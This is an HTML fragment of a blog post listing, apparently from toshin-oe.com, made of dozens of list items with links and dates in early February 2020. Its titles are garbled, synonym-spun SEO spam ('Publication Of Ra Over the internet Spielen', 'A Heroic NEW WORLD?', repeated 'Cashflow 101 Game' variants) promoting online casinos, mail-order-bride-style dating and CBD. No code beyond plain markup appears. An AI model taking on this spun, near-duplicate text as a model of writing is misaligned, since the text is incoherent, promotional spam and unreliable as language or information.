                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
